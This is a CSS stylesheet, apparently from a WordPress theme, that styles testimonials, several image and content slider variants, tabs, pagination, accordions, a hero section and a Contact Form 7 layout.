.testimonial img { float: left; max-width: 95px; margin-right: 29px; -webkit-border-radius: 48px; border-radius: 48px; }

.testimonial.font-size-1x img, .testimonial.font-size-2x img { max-width: 80px; margin-right: 19px; }
.testimonial.font-size-3x img, .testimonial.font-size-4x img { max-width: 95px; margin-right: 29px; }

.full-width-bg.dark .testimonial > p { color: #fff; }
.full-width-bg.dark .testimonial > p span { color: #fff; }

/* testimonial slider
---------------------------------*/
.flexslider { position:relative; overflow:hidden; }
.flexslider > .light { display:inline-block; font-size:16px; color:#bbb; font-weight:600; text-transform:uppercase; margin-bottom:16px; margin-top:-7px !important; line-height:36px !important; }
.full-width-bg.dark .flexslider p { color:#FFF; }
.flexslider .testimonial { max-width: 790px; margin: 0 auto; border:none; padding:0; top:0; }
.flexslider .testimonial > img.alignright { float:right; margin:0 0 0 29px !important; }
.flexslider .testimonial blockquote > p:first-child { margin-top:0; }
.flexslider .testimonial.quote { margin:0 auto; } 
.flexslider .testimonial.quote > div > p:first-child { display:inline; }
.flexslider .testimonial.quote img { margin-right:59px; }
.flexslider .testimonial .avatar-bottom { margin-right:12px; margin-top:14px; max-width: 40px; }
.flexslider .slider-box { overflow:hidden; -webkit-transition: height .3s ease-out; -moz-transition: height .3s ease-out; -o-transition: height .3s ease-out; -ms-transition: height .3s ease-out; transition: height .3s ease-out; }
.flexslider.flexslider-fade .slider-box > * { display:none; }
.flexslider ul { margin:0!important; padding:0 !important; overflow:hidden; }
.flexslider .flex-control-nav { text-align:center; display:none; margin:11px 0 0 0; padding:0 !important; }
.col .flexslider .flex-control-nav { margin:31px 0 0 0; }
.flexslider .flex-control-nav li { display:inline-block; font-size:0; margin:0 10px; }
.flexslider .flex-control-nav li a { text-indent:-9999px; cursor:pointer; background-color:rgba(0, 0, 0, .2); border-radius:50%; display:block; border: 2px solid rgba(250, 250, 250, .2); -webkit-background-clip: padding-box; /* for Safari */ background-clip: padding-box; /* for IE9+, Firefox 4+, Opera, Chrome */ height: 6px; width: 6px; -webkit-transition: none; -moz-transition: none; -o-transition: none; transition: none; }
.flexslider .flex-control-nav li a:hover { background-color: rgba(0, 0, 0, .4); }
.flexslider .flex-control-nav li a.flex-active { background-color: rgba(0, 0, 0, 1); }
.flexslider .flex-direction-nav { display:none; }
.flexslider .flex-direction-nav a  { width:24px; height:25px; display:block; cursor:pointer; text-indent:-9999px; top:0; position:absolute; opacity:0.2; }
.flexslider .flex-direction-nav a:hover { opacity:0.4; }
.flexslider .flex-direction-nav .flex-prev { background:url(images/btn_slider_number.svg) no-repeat; right:30px; }
.flexslider .flex-direction-nav .flex-next { background:url(images/btn_slider_number.svg) no-repeat -24px 0; right:0; }
.flexslider .flex-control-nav { display:none; position:relative; z-index:2; }
.flexslider.flexslider-fadeshow-direction .flex-direction-nav { display:block; }
.flexslider.flexslider-fadeshow-control .flex-control-nav { display:block; }

@media (max-width: 800px) {
.flexslider .flex-control-nav li a { width:12px; height:12px; }
}

/* tabs */
ul.tabs { margin: 0 0 1em; border-bottom: 1px solid #dfdfdf; }
ul.tabs:after { clear: both; display: block; height: 0; content: ' '; }
ul.tabs li { float: left; margin: 2px 4px 0 0; }
ul.tabs li a { float: left; border: 1px solid #dfdfdf; color: #3f3f3f; margin: 0 0 -1px; padding: 0 10px; font: 400 14px/35px 'Open Sans', Helvetca, Arial, sans-serif; }
ul.tabs a.selected { border: 1px solid #42931c; border-bottom: 3px solid #d97000; background: #42931c; color: #fff; }
.tab-content h2 { font-weight: 300; font-size: 1.538em; }

@media (max-width: 800px) {
.lead h1,  .lead p { padding-right: 0 }
}

@media (max-width: 600px) {
ul.tabs li { float: none; margin: 0; }
ul.tabs li a { float: none; display: block; margin: 0; }
ul.tabs li a.selected { border-bottom-color: #d97000; }
ul.tabs { height: auto; }
.lead img { position: relative; bottom: auto; right: auto; clear: both; float: none!important; margin: 10px 0 0!important; padding: 0!important; }
.full-width-bg.lead.page-about > div > *,  .full-width-bg.lead.page-about div>img { width: 100%; max-width: 100%!important; }
}
.tabbed.alt ul.tabs { float: left; width: 25%; height: auto; margin: 0; }
.tabbed.alt ul.tabs li { float: none; margin: 0; }
.tabbed.alt ul.tabs li a { float: none; display: block; border-right: none; border-top: none; line-height: 1.3; padding-left: 0; padding-right: 0; text-align: center; }
.tabbed.alt ul.tabs li:first-child a { }
.tabbed.alt ul.tabs li:first-child a.selected { border-top: none; }
.tabbed.alt .tab-content { overflow: hidden; width: 65%; padding: 5%; }

/* pagination */
.wp-pagenavi { display: block; clear: both; margin-top: 1em; font-size: 16px; text-align: center; margin-left: auto; margin-bottom: 49px; margin-top: -10px; }
.wp-pagenavi .page, .wp-pagenavi a { display: inline-block; margin-right: 5px; border: 2px solid #fafafa; border-radius: 17px; color: #333; font-weight: bold; height: 25px; text-align: center; min-width: 16px; vertical-align: text-top; padding: 5px 8px 0; display: inline-block; margin-right: 0; margin-top: -1px; }
.wp-pagenavi .page:hover, .wp-pagenavi a:hover { border: 2px solid #d6d6d6; color: #333; text-decoration: none; }
.wp-pagenavi .prevpostslink, .wp-pagenavi .prev { border-radius: 17px; color: #fff !important; padding: 5px 0 0 10px !important; font-weight: bold; text-align: left; height: 27px; width: 22px; vertical-align: text-top; background: #70C14A; font-size: 24px; text-decoration: none; border: none !important; }
.wp-pagenavi .prevpostslink:before, .wp-pagenavi .prev:before { content: "\f104"; font-family: 'FontAwesome'; }
.wp-pagenavi .nextpostslink, .wp-pagenavi .next { border-radius: 17px; color: #fff !important; padding: 5px 0 0 12px !important; font-weight: bold; text-align: left; height: 27px; width: 20px; vertical-align: text-top; background: #70C14A; font-size: 24px; text-decoration: none; border: none !important; }
.wp-pagenavi .nextpostslink:before, .wp-pagenavi .next:before { content: "\f105"; font-family: 'FontAwesome'; }
.wp-pagenavi .prevpostslink:hover, .wp-pagenavi .nextpostslink:hover, .wp-pagenavi .prev:hover, .wp-pagenavi .next:hover { background: #61b23b; color: #FFF !important; }
.wp-pagenavi .next { margin-left: 5px; }
.wp-pagenavi .current { background: #333; border-radius: 17px; color: #fff; min-width: 32px; padding: 6px 0 0 !important; font-weight: bold; text-align: center; height: 26px; min-width: 32px; vertical-align: text-top; margin-right: 5px; display: inline-block; margin-top: -1px; }

/* accordion */
ul.accordion { margin-bottom: 14px; }
ul.accordion > li { margin: 0; background: #FFF; margin-bottom: 5px!important; padding: 13px 20px 0 20px; -webkit-box-shadow: 0 1px 2px #CCCCCC; -moz-box-shadow: 0 1px 2px #CCCCCC; box-shadow: 0 1px 2px #CCCCCC; }
ul.accordion > li>a { display: block; padding: 0 0 13px 0; color: #444; font: 600 1.333em 'Open Sans', Helvetca, Arial, sans-serif; outline: none; text-decoration: none; font-size: 14px; -webkit-transition: padding .3s ease-out; -moz-transition: padding .3s ease-out; -o-transition: padding .3s ease-out; -ms-transition: padding .3s ease-out; transition: padding .3s ease-out; }
ul.accordion li>a:before { float: right; position: relative; margin: -3px -7px 0 0; color: #c8c8c8; font: 600 1.308em 'Open Sans', Helvetca, Arial, sans-serif; content: "+"; }
ul.accordion li>a.expanded:before { color: #aeaeae; content: "–"; }
ul.accordion li>div { display: none; padding: 0 0 18px 0; width: 100%; }
ul.accordion li > a:hover { color: #61b23b; }
ul.accordion li > a.expanded:before, ul.accordion li > a:hover:before { color: #000; }
ul.accordion li p { margin-top: 10px; font-size: 13px; margin-bottom: 0; padding-bottom: 5px; }
ul.accordion li ul > li { list-style: disc; }

/* sliders in content */
.content-slider { overflow: hidden; }
.content-slider>h2:first-child { margin-bottom: 0.75em; border-bottom: 1px solid #dfdfdf; font-weight: 300; }
.content-slider.related>h2:first-child { font-size: 1.846em; }
.content-slider>div.slider-box { position: relative; overflow: hidden; width: 100%; margin: 0; padding: 0; }

.content-slider .next-prev { position: relative; top: -50px; float: right; overflow: hidden; margin: 16px 0 -29px; padding: 0; }
.content-slider h2+.next-prev { top: -44px; }
.content-slider .next-prev li { float: left; margin: 0 0 0 5px; width: 25px; }
.content-slider .next-prev a { float: left; overflow: hidden; width: 22px; height: 22px; background: url("images/nav-calendar.png"); text-indent: -1110px; outline: none; }
.content-slider .next-prev .prev a { background-position: 0 0; }
.content-slider .next-prev .next a { background-position: -22px 0; }
.content-slider:not(.hp-recent-work)>div { padding: 0; }
.content-slider:not(.hp-recent-work)>div>div { overflow: hidden; position: relative; left: 0; top: 0; padding: 0; }
.team-slider.content-slider .slider-box > div { height: auto!important; }
.team-slider.content-slider > div > div { padding-bottom: 5px; }
.team-slider.content-slider > h4 { float: left; max-width: 90%; margin: 0 0 18px 0; color: #bbb; text-transform: uppercase; font-size: 16px; }
.team-slider.content-slider > .next-prev { top: -20px; right: 14px; }
.content-slider article { display: inline-block; margin: 0 0 0 0; vertical-align: top; max-width: none; padding: 0 25px 0 3px; float: left }
.content-slider article > div { width: 100%; box-shadow: 0 0 3px #CCCCCC; background: #FFF; }
.content-slider article h3 { margin: 15px 0 0; font-size: 18px; }
.content-slider.related article h3 { font-size: 18px; }
.content-slider article h3 a { color: #333; }
.content-slider article h3 a:hover { color: #42931C; }
.content-slider article p { margin: 0; color: #999; }
.content-slider article img { width: 100%; height: auto }
.content-slider.related>div { height: 250px; }
.content-slider.related article>div { position: relative; overflow: hidden; }
.content-slider.related article div div { display: none; }
.content-slider.related article div:hover div { display: block; position: absolute; left: 0; top: 0; z-index: 2; width: 100%; height: 100%; background: rgba(255,132,0,0.8); }
.content-slider.related article div ul { overflow: hidden; position: relative; z-index: 3; top: 60px; list-style: none; width: 70px; margin: 0 auto; padding: 5px; border-radius: 20px; background: rgba(255,255,255,0.3); text-align: center; }
.content-slider.related article div ul li { display: inline-block; margin: 0 0 0 5px; padding: 0; }
.content-slider.related article div ul li:first-child { margin-left: 0; }
.content-slider.related article div ul li a { display: inline-block; overflow: hidden; width: 30px; height: 30px; margin: 0; background: url("images/actions.png"); text-indent: -500em; vertical-align: middle; }
.content-slider.related article div ul li a.view { background-position: 0 0; }
.content-slider.related article div ul li a.go { background-position: -34px 0; }
.main .content-slider>div.slider-box { height: 220px; }
.main .content-slider article { width: 155px; }
.main .content-slider article p { margin-top: 1em; line-height: 1.2em; color: #3f3f3f; }
.main .content-slider.big>div.slider-box { height: 280px; }
.main .content-slider.big article { width: 210px; height: 280px; font: 300 1.231em 'Open Sans', Helvetca, Arial, sans-serif; }

/* hero image
------------------------------------------ */

.hero {box-sizing: border-box;}
.wide .hero {left: 50%; width: 100vw; margin-left: -50vw; position: relative; overflow: hidden;}

.hero {overflow: hidden; height: 100%; min-height: 66vmin; display: block; padding: 30px 0; color: #fff; background-repeat: no-repeat; background-position: center center; background-size: cover; font-size: 16px; line-height: 1.5em; text-align: center;}
.hero-content {margin: 0 auto; width: 600px; max-width: 100%; box-sizing: border-box;}

@media (max-width: 960px) {
	.hero {font-size: 14px;}
	.hero-content {padding: 0 20px;}
}

@media (max-width: 400px) {
	.hero-content {padding: 0 10px;}
}

/* sliders
------------------------------------------ */
.slider { position: relative; z-index: 20; overflow: hidden; }
.slider div.video { overflow: hidden; height: auto; }
.slider article > img { width: 100%; height: auto; -moz-backface-visibility: hidden; }

@media (max-width: 980px) {
.slider { margin: 0 -20px; }
}
.slider > * { opacity: 0; filter: alpha(opacity=0); }
.slider1 { width: 100%; height: 430px; background: #f0f1f2; }
.boxed .slider1 { width: 100%; padding: 0; }
.slider1 article { position: absolute; left: 0; top: 0; width: 100%; min-height: 430px; margin: 0; }
.slider1 article div { position: absolute; left: 50%; top: 60px; z-index: 2; width: 480px; margin: 0 0 0 -480px; }
.boxed .slider1 article div { margin: 0 0 0 -450px; }
.slider1 article img, .slider1 article div.video { position: relative; left: 50%; top: 0; z-index: 1; width: 1260px; margin: 0 0 0 -630px; }
.slider1 article div.video { width: 960px; margin-left: -480px; }
.slider1 article h3 { margin: 0; color: #3f3f3f; font-size: 3.462em; line-height: 1.2em; }
.slider1 article h3 strong { color: #42931c; font-weight: 300; }
.slider1 article p { color: #3f3f3f; font-size: 1.077em; }
.slider1 article p.cta { width: 254px; height: 59px; margin-top: 2em; padding: 0 15px; background: url("images/slider-cta-bg.png") no-repeat; line-height: 59px; }
.slider1 article p.cta a { color: #3f3f3f; }
.slider1 article p.cta a:hover { color: #42931c; }
.slider1 article p.cta a.button { margin-right: 15px; border: none; color: #fff; }
.slider1 .next-prev { position: absolute; left: 0; top: 0; width: 100%; z-index: 50; margin: 0; padding: 0; list-style: none; }
.slider1 .next-prev li { position: absolute; top: 50%; margin: 0; width: 30px; }
.slider1 .next-prev .prev { left: 0; }
.slider1 .next-prev .next { right: 0; }
.slider1 .next-prev a { display: block; position: absolute; top: 50%; overflow: hidden; width: 30px; height: 100px; margin: -50px 0 0 0; background: url("images/slider1-controls.png"); text-indent: -1110px; outline: none; }
.slider1 .next-prev .prev a { background-position: 0 -100px; }
.slider1 .next-prev .prev a:hover { background-position: 0 0; }
.slider1 .next-prev .next a { background-position: -30px -100px; }
.slider1 .next-prev .next a:hover { background-position: -30px 0; }
.slider1 .slider-pager { overflow: hidden; position: absolute; left: 50%; bottom: 20px; z-index: 50; margin: 0 0 0 -480px; padding: 0; list-style: none; }

.boxed .slider1 .slider-pager { margin-left: -430px; }
.slider-pager li { display: inline-block; margin: 0; padding: 0; width: auto !important; }
.slider-pager a {float: left; overflow: hidden; text-indent: 500px; background-color: rgba(0, 0, 0, .2); border-radius: 999px; border: 2px solid rgba(250, 250, 250, .2); -webkit-background-clip: padding-box; /* for Safari */ background-clip: padding-box; /* for IE9+, Firefox 4+, Opera, Chrome */ height: 6px; width: 6px; margin: 0 10px; -webkit-transition: none; -moz-transition: none; -o-transition: none; transition: none; }
.slider-pager a:hover { background-color: rgba(0, 0, 0, .4); }
.slider-pager a.selected { background-color: rgba(0, 0, 0, 1); }
.slider-pager a:hover, .slider-pager a.selected { border: 2px solid rgba(250, 250, 250, .4); }


@media (max-width: 1260px) {
.slider1 article { left: 0; margin-left: 0; }
.slider1 .slider-pager { left: auto; right: 20px; margin-left: 0; }
}

@media (max-width: 1080px) {
.slider1 article { left: 0; margin: 0 -20px 0 0; padding: 0 20px; }
.slider1 article div, .boxed .slider1 article div { width: 60%; top: 30px; left: 40px; margin-left: 0; }
.slider1 article p { font-size: 1em; line-height: 1.3em; }
}

@media (max-width: 980px) {
.slider.slider1 { margin: 0 -20px; padding: 0 20px; }
}

@media (max-width: 940px) {
.slider1 article div { top: 1em; }
}

@media (max-width: 790px) {
.slider1 .next-prev { display: none; }
.slider1 article { padding: 0; }
.slider1 article div, .boxed .slider1 article div { left: 20px; }
}

@media (max-width: 650px) {
.slider1 article h3 { font-size: 2.308em; }
}
.slider2 { max-width: 940px; height: 351px; margin: 0 auto; padding: 20px; }
.slider2 article { position: absolute; left: 50%; top: 20px; width: 100%; max-width: 940px; margin-left: -470px; }

@media (max-width: 960px) {
.slider2 article { left: 0; margin-left: 0; }
}
.slider2 article img, .slider2 article div.video { position: static; width: 100%; }
.slider2 article div { position: absolute; left: 0; bottom: 20px; width: 94%; margin: 0 3%; background: rgba(255,255,255,0.8); }
.slider2 article div h3 { width: 80%; margin: 0 auto; padding: 10px 0; color: #3f3f3f; font-size: 1.769em; text-align: center; }
.slider2 .slider-pager { display: none; }
.slider2 .next-prev { position: absolute; left: 0; bottom: 85px; z-index: 50; width: 88%; height: 0; margin: 0 6%; }
.slider2 .next-prev li { position: absolute; top: 10px; margin: 0; width: 22px; }
.slider2 .next-prev .prev { left: 0; }
.slider2 .next-prev .next { right: 0; }
.slider2 .next-prev a { display: block; overflow: hidden; width: 22px; height: 22px; background: url("images/slider2-controls.png"); text-indent: -1110px; outline: none; }
.slider2 .next-prev .prev a { background-position: 0 0; }
.slider2 .next-prev .next a { background-position: -22px 0; }

@media (max-width: 800px) {
.slider2 article div h3 { font-size: 1.077em; line-height: 2em; }
}

@media (max-width: 400px) {
.slider2 article div h3 { font-size: 0.923em; }
}
.slider3 { width: 100%; padding: 50px 0 35px; background: #edf0f0; position: relative; }
.slider3 .slider { height: 420px; overflow: visible!important; }
.slider3>div.slider { position: relative; overflow: visible; width: 100%; max-width: 1110px; margin: 0 auto; padding-bottom: 15px; z-index: 2; }
.slider3 article { position: absolute; left: 0; top: 0; z-index: 2; overflow: hidden; width: 100%; padding: 0; background: #fff; box-shadow: 0 0 5px rgba(0,0,0,0.2); }
.slider3 .img-border, .slider3 .video { float: left; width: 75%; max-width: 730px; margin: 0 30px 0 0; }
.slider3 .img-border img { width: 100%; }
.slider3 h3 { margin: 2em 0 18px 0; font-size: 31px; line-height: 40px; letter-spacing: -0.015em; font-weight: 500; color: #222; }
.slider3 h3, .slider3 p { margin-right: 31px; }
.slider3 p { font-size: 24px; line-height: 34px; font-weight: 100; color: #333; }
.slider3 p a.button { margin-top: 9px; font-size: 14px; letter-spacing: 0.005px; font-weight: 900; text-transform: uppercase; }
.slider3 .next-prev { position: absolute; left: 0px; top: 0; z-index: -1 !important; width: 100%; height: 70px; margin: 0; padding: 0 30px; opacity: 0 !important; -webkit-transition: all .3s ease-out; -moz-transition: all .3s ease-out; -o-transition: all .3s ease-out; -ms-transition: all .3s ease-out; transition: all .3s ease-out; }
.slider3 .slider:hover .next-prev { opacity: 1 !important; z-index: 100 !important; }
.slider3 .next-prev li { position: absolute; top: 0; height: 370px; margin: 0; padding: 0; }
.slider3 .next-prev li.next { right: 0; }
.slider3 .next-prev li.prev { left: 0; }
.slider3 .next-prev a { display: block; overflow: hidden; position: absolute; top: 50%; width: 30px; height: 70px; margin-top: -35px; background: url("images/slider3-controls.png"); text-indent: -50em; opacity: 0.8; }
.slider3 .next-prev a:hover { opacity: 1; }
.slider3 .next-prev .next a { right: 0; background-position: -30px 0; }
.slider3 .next-prev .prev a { left: 0; background-position: 0 0; }
.slider3 .slider-pager { position: absolute; z-index: 50; left: 0; top: auto; bottom: -23px; width: 100%; margin: 0; padding: 0; text-align: center; }
.content .columns .col23 .slider3 { margin: -50px 0; }
.content .columns .col23 .slider3 .slider-pager { bottom: 30px; height: 16px; }
.main.single .slider3 .slider-pager { bottom: 27px; height: 16px; }
.content .columns .col23 .slider3 .slider-pager li, .main.single .slider3 .slider-pager li { margin: 0; }
.content .columns .col23 .slider3 .next-prev { display: block; z-index: 9999; left: 0; }
.content .columns .col23 .slider3 .next-prev .prev { left: 10px; }
.content .columns .col23 .slider3 .next-prev .prev a { /*background: url(images/prev2.png) no-repeat 0 0;*/ text-indent:0; text-decoration:none; background:#FFF; border-radius:50%; height: 32px; width: 32px; z-index: 9999; margin-top: -16px; display: block; -moz-backface-visibility: hidden; }
.content .columns .col23 .slider3 .next-prev .prev a:before { font-size:15px; color:#000; content:"\f053"; font-family:'FontAwesome'; display:block; margin:9px 0 0 10px; }
.content .columns .col23 .slider3 .next-prev .next { right: 10px; }
.content .columns .col23 .slider3 .next-prev .next a { /*background: url(images/next2.png) no-repeat 0 0;*/  text-indent:0; text-decoration:none; background:#FFF; border-radius:50%; height: 32px; width: 32px; z-index: 9999; margin-top: -16px; display: block; -moz-backface-visibility: hidden; }
.content .columns .col23 .slider3 .next-prev .next a:before { font-size:15px; color:#000; content:"\f054"; font-family:'FontAwesome'; display:block; margin:9px 0 0 11px; }
.content .columns .slider3 p, .content .columns .slider3 p { margin-right: 0; }

@media (max-width: 1170px) {
.slider3 { padding: 35px 20px 35px; }
.root > .slider3 { margin: 0 -20px; }
.root > .slider3 p, .root > .slider3 h3 { padding: 0 20px; }
.main.single .slider3 { padding: 35px 0; }
.content .columns .col23 .slider3 { margin: 0; padding: 0; }
}

@media (max-width: 1045px) {
.slider3 h3 { font-size: 2em; line-height: 30px; }
.slider3 p { font-size: 1em; line-height: 24px; }
.slider3 h3 { margin-top: 10px; margin-bottom: 10px; }
}

@media (max-width: 980px) {
.slider3 { padding: 25px 20px 35px; width: auto; }
}

@media (max-width: 940px) {
.slider3 h3 { font-size: 1.692em; }
.slider3>div.slider { background-image: none; }
}

@media (max-width: 900px) {
.slider3 h3 { font-size: 1.538em; }
.slider3 .img-border { max-width: 60%; }
.slider3>div.slider { background: none; }
}

@media (max-width: 770px) {
.slider3 .img-border { display: block; float: none; width: auto; max-width: 770px; margin: 0; }
.slider3 article { margin: 0; padding: 0; }
.slider3 .next-prev .next a { right: -10px; }
.slider3 .next-prev .prev a { left: -10px; }
.post .slider3 article { margin: 0; }
.slider3 { padding-bottom: 47px; }
.slider3 .slider-pager { bottom: -29px; }
}

@media (max-width: 400px) {
.slider3 { padding-bottom: 27px; }
.slider3 .slider-pager { bottom: -20px; }
}


.slider8-box { width: 100%; position: relative; }
.slider8 { width: 100%; position: relative; z-index: 20; overflow: hidden; }

.slider8 .slide { width: 100%; color: #fff; background-color: #ddd; background-position: 50% 50%; background-repeat: no-repeat; background-size: cover; }
.slider8 .slide img { display: none; height: 0; width: auto; }
.slider8 .slide h3 { text-transform: none; color: #fff; font-size: 42px; line-height: 54px; font-weight: 600; letter-spacing: -0.025em; padding: 0; margin: 0 0 20px 0; }
.slider8 .slide p { font-size: 24px; line-height: 36px; font-weight: 300; padding:0; margin: 0 0 30px 0; }
.slider8 .slide p:last-child { margin-bottom: 0; }
.slider8 .slide .content-container { max-width: 1110px; padding-top: 50px; padding-bottom: 50px; overflow: hidden; margin: 0 auto; position: relative; z-index: 2; }
.slider8 .slide .col { min-height: 420px; margin: 0; padding: 25px 30px 75px 30px; background-color: rgba(34,34,34,0.85); box-shadow: 0 1px 3px rgba(0,0,0,0.14); }

.slider8 .slider-pager-box { position: absolute; bottom: 80px; left: 0; width: 100%; }
.slider8 .slider-pager-wrapper { max-width: 1110px; padding: 0; overflow: hidden; margin: 0 auto; position: relative; z-index: 3; }
.slider8 .slider-pager { padding: 0 20px; }

.slider8 .owl-dots-wrapper { position: absolute; bottom: 80px; left: 0; width: 100%; }
.slider8 .owl-dots { max-width: 1110px; padding: 0; overflow: hidden; margin: 0 auto; position: relative; z-index: 3; text-align: left; }
.slider8 .owl-dots .owl-dot { display: inline-block; margin: 0; box-shadow: none; border: none; padding: 0; width: auto !important; height: auto; background-color: transparent; }
.slider8 .owl-dots .owl-dot:first-child { margin-left:20px; }
.slider8 .owl-dots .owl-dot span {float: left; overflow: hidden; text-indent: 500px; background-color: rgba(0, 0, 0, .2); border-radius: 999px; border: 2px solid rgba(250, 250, 250, .2); -webkit-background-clip: padding-box; /* for Safari */ background-clip: padding-box; /* for IE9+, Firefox 4+, Opera, Chrome */ height: 6px; width: 6px; margin: 0 10px; -webkit-transition: none; -moz-transition: none; -o-transition: none; transition: none; }
.slider8 .owl-dots .owl-dot:hover span { background-color: rgba(0, 0, 0, .4); }
.slider8 .owl-dots .owl-dot.active span { background-color: rgba(0, 0, 0, 1); }
.slider8 .owl-dots .owl-dot:hover span, .slider8 .owl-dots .owl-dot.active span { border: 2px solid rgba(250, 250, 250, .4); }


@media (max-width: 1170px) {
	.root > .slider8-box { width: auto; margin: 0 -20px; }
	.slider8 .owl-dots,
	.slider8 .slider-pager-wrapper,
	.slider8 .slide .content-container { padding-left: 20px; padding-right: 20px; }
}
@media (max-width: 980px) {
	.slider8 .slide .col { padding: 25px 30px 75px 30px; }
	.slider8 .slide h3 { font-size: 33px; line-height: 44px; }
	.slider8 .slide p { margin-bottom: 28px; }	
}
@media (max-width: 640px) {
	.slider8 .slide .content-container { padding-top: 20px; padding-bottom: 20px; }
	.slider8 .owl-dots-wrapper,
	.slider8 .slider-pager-box { bottom: 50px; }
	.slider8 .slide .col { min-height: 360px; }
}
@media (max-width: 400px) {
	.slider8 .slide .content-container { padding-top: 10px; padding-bottom: 10px; }
	.slider8 .slide .col { padding: 15px 20px 50px 20px; }	
	.slider8 .slide h3 { margin-bottom: 15px; }	
	.slider8 .slide p { font-size: 18px; line-height: 30px; font-weight: normal; margin-bottom: 20px; }
	.slider8 .owl-dots-wrapper,
	.slider8 .slider-pager-box { bottom: 25px; }
	.slider8 .slider-pager { padding: 0 10px; }	
	.slider8 .owl-dots-wrapper .owl-dot:first-child { margin-left:10px; }
}

.slider11-container { position: relative; background: #e9efef; box-shadow: 0 0 3px rgba(0,0,0,0.2); padding: 30px; }
.boxed .slider11-container { padding: 30px 40px; }
.slider11-container .slider-content { margin: 0 auto; max-width: 1110px; }
.slider11 { position: relative; width: 667px; float: left; }
.slider11>div.slider { position: relative; width: auto; max-width: 1110px; height: auto; min-height: 420px; margin: 0 auto; z-index: 2; }
.slider11 article { position: absolute; left: 0; top: 0; overflow: hidden; width: 100%; min-height: 424px; max-width: 667px; }
.slider11 article div { float: right; width: 59.3%; padding-left: 4%; padding-top:20px; }
.slider11 article img { float: left; width: 36.7%; max-width: 240px; }
.slider11 .next-prev { display: none; }
.slider11 .slider-pager { position: absolute; left: 0; bottom: 14px; margin: 0; }
.slider11 h3 { margin-top: 14px; margin-bottom: 40px; font-size: 65px; line-height: 70px; font-weight: 100; letter-spacing: -0.015; color: #222; float: left; }
.slider11 h4 { margin-top: -24px; margin-bottom: 30px; font-size: 50px; line-height: 80px; font-weight: 100; letter-spacing: -0.03; color: #222; }
.slider11 h4 span { font-size: 65px; line-height: 80px; letter-spacing: -0.03; font-weight: 700; color: #51a22b; }
.slider11 div>p { color: #242424; font-size: 24px; line-height: 34px; color: #333; margin-bottom: 12px; }
.slider11 article div>ul { list-style: none; }
.slider11 article div>ul li { font-size: 19px; line-height: 28px; color: #444; padding-top: 5px; padding-bottom: 2px; }
.slider11 article div>ul li:before { font-family: FontAwesome; content: "\f00c"; color: #70C14A; font-size: 19px; margin-right: 10px; }
.slider11-container .landing-form { float: right; position: relative; z-index: 2; }

/*custom background opacity*/
.slider11-container .p02 { opacity: 0.9; }

@media (min-width: 1170px) {
.slider11>div.slider { height: auto !important; }
}

@media (max-width: 1170px) and (min-width: 920px) {
.slider11>div.slider { height: auto !important; }
.slider11 h3 { font-size: 52px; line-height: 60px; }
.slider11 article div { padding-top: 0; }
}

@media (max-width: 1170px) {
.slider11-container { margin: 0 -30px; padding: 30px; }
.boxed .slider11-container { padding: 30px; }
.slider11 { width: 59%; }
}

@media (max-width: 919px) {
.slider11-container { padding: 30px 20px; margin: 0 -20px; }
.boxed .slider11-container { padding: 30px 20px; }
.slider11 { width: 100%; }
.slider11-container .landing-form { margin-top: 0; }
.slider11 h3 { font-size: 50px; line-height: 60px; }

.slider11 .slider-pager { bottom: 117px; }
.slider11 > div.slider {margin-bottom: -120px;}
}

@media (max-width: 600px) {
.slider11-container { padding: 30px 20px; }
.boxed .slider11-container { padding: 30px 20px; }
.slider11 h3 { margin-top: 0; font-size: 40px; line-height: 50px; }
.slider11 h3+p { font-size: 1.077em; }
.slider11 article { height: auto; }
.slider11 article div { padding-top: 0; }

.slider11 .slider-pager { bottom: 137px; }
.slider11 > div.slider {margin-bottom: -140px;}
}

@media (max-width: 530px) {
	.slider11 .slider-pager { bottom: 97px; }
	.slider11 > div.slider {margin-bottom: -100px;}
}

@media (max-width: 450px) {
.slider11 h3 { font-size: 35px; line-height: 45px; margin-bottom: 20px; }
.slider11 article div { width: 100%; margin: 0 auto 1em; }
.slider11 article img { float: none; margin: 30px 0; }

.slider11 .slider-pager { bottom: 67px; }
.slider11 > div.slider {margin-bottom: -70px;}
.slider11 article img { width: auto; max-width: auto; }
}

/*slider11 static version with Contact Form 7*/
.slider11-static .wpcf7 .wpcf7-form input[type="text"],
.slider11-static .wpcf7 .wpcf7-form input[type="email"],
.slider11-static .wpcf7 .wpcf7-form input[type="url"],
.slider11-static .wpcf7 .wpcf7-form input[type="date"],
.slider11-static .wpcf7 .wpcf7-form input[type="number"], 
.slider11-static .wpcf7 .wpcf7-form input[type="range"], 
.slider11-static .wpcf7 .wpcf7-form span.select,
.slider11-static .wpcf7 .wpcf7-form span.file-input { width: auto; max-width: calc(100% - 22px); }

.slider11-static { box-shadow: 0 0 3px rgba(0,0,0,0.2); padding: 30px;}
.content .slider11-static .columns:first-child {margin-top: 0;}
.slider11-static .columns, .slider11-static .columns .col {margin-bottom: 0;}
.slider11-static article img { float: left; margin-right: 29px; margin-bottom: 70px;}
.slider11-static h3 { margin-top: 14px; margin-bottom: 40px; font-size: 65px; line-height: 70px; font-weight: 100; letter-spacing: -0.015; color: #222; }
.slider11-static h4 { margin-top: -24px; margin-bottom: 30px; font-size: 50px; line-height: 80px; font-weight: 100; letter-spacing: -0.03; color: #222; }
.slider11-static h4 span { font-size: 65px; line-height: 80px; letter-spacing: -0.03; font-weight: 700; color: #51a22b; }
.slider11-static ul.custom li i.fa  { font-size: 19px; }
.slider11-static .col23 p { color: #242424; font-size: 24px; line-height: 34px; color: #333; margin-bottom: 12px; padding-top: 5px;}
.slider11-static .col23 ul { list-style: none; }
.slider11-static .col23 ul li { font-size: 19px; line-height: 28px; color: #444; padding-top: 5px; padding-bottom: 2px; margin-bottom: 0; }
.slider11-static .col23 ul.custom { margin-left: 0; }
.slider11-static .col23 ul.custom li > i.fa {margin-left: 0;}

.slider11-static .box-default h2:first-child { border-bottom: medium none; font-size: 1.846em; font-weight: bold; margin: 0 0 -12px; }
.slider11-static .box-default p { margin: 0 0 20px 0; font-size: 11px; }
.slider11-static .box-default p.half { float: left; width: 47.5%; margin-right: 5%; }
.slider11-static .box-default p.half+p.half { clear: none; margin-right: 0; }
.slider11-static .box-default p:last-child { margin: 0; }
.slider11-static .box-default p.dsc { margin: 17px 0 21px; width: 100%; font-size: 16px; line-height: 24px; }
.slider11-static .box-default a { color: #333; }
.slider11-static .box-default .wpcf7-form-control.wpcf7-submit {float: left; margin-bottom: 0;}
.slider11-static .box-default .wpcf7 .wpcf7-form > p {margin-top: 0;}
.slider11-static .box-default .ajax-loader { margin: 15px 0 0 15px}

@media (max-width: 800px) {
	.slider11-static article img { float: none; margin-bottom: 30px;}
}

